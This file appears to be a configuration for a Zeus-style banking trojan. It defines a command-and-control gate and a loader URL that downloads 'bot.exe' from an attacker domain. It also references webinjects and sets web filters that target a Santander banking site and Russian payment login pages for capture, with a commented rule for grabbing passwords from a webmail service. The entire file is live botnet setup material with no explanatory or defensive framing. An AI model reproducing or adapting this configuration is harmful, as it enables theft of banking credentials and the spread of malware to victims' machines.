 ;Build time:   14:19:16 16.07.2017 GMT
;Version:      5.0.0.1[2017]

entry "StaticConfig"
  ;botnet "btn1"
  timer_config 60 1
  timer_logs 1 1
  timer_stats 20 1
  url_config "http://testlogin/config.bin"
  remove_certs 1
  disable_tcpserver 0
  encryption_key "1234567890"
end

entry "DynamicConfig"
  url_loader "http://micklogin123.com/feel/bot.exe"
  url_server "http://micklogin123.com/feel/gate.php"
  file_webinjects "webinjects.txt"
  entry "AdvancedConfigs"
    ;"http://micklogin123.com/feel/cfg1.bin"
  end
  entry "WebFilters"
    "!*.microsoft.com/*"
    "!http://*myspace.com*"
    "https://www.gruposantander.es/*"
    "!http://*odnoklassniki.ru/*"
    "!http://vkontakte.ru/*"
    "@*/login.osmp.ru/*"
    "@*/atl.osmp.ru/*"
  end
  entry "WebDataFilters"
    ;"http://mail.rambler.ru/*" "passw;login"
  end
  entry "WebFakes"
    ;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
  end
end